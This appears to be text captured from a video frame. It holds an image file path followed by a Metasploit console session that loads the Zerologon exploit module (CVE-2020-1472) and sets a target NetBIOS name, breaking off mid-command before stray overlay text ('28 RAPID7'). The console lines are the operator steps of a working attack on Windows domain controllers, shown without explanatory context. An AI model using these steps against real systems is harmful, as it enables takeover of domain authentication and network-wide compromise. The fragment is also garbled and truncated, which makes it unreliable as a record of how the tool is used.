 msf6 > use auxiliary/admin/dcerpc/cve_2020_1472_zerologon
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) > set NBNAME WIN-GD5KVDKUNIP
NBNAME => WIN-GD5KVDKUNIP
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) > set R
28 RAPID7